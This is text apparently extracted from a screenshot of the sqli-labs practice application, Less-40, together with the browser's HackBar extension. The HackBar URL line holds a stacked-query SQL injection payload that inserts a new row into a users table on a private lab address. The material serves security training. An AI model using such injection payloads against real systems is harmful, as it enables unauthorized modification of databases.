 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES -40
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 10
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://172.16.20.13/lianxi/sqli-labs/Less-40/?id=1');insert into users(id,username,password) values('40','less-40','dww') --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All